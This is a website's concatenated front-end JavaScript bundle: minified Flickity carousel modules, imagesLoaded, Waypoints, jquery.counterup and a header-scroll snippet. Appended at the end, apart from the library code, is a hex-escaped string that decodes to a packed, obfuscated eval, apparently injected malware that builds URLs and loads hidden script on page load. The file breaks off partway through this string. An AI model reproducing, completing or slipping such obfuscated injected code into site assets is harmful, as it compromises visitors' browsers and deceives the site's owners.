r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _o6VDbm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x50\x28\x34\x46\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x46\x28\x63\x29\x7b\x34\x47\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x6c\x2e\x36\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x6a\x28\x33\x36\x29\x29\x7d\x3b\x36\x69\x28\x63\x2d\x2d\x29\x7b\x34\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x68\x28\x36\x67\x20\x36\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x47\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5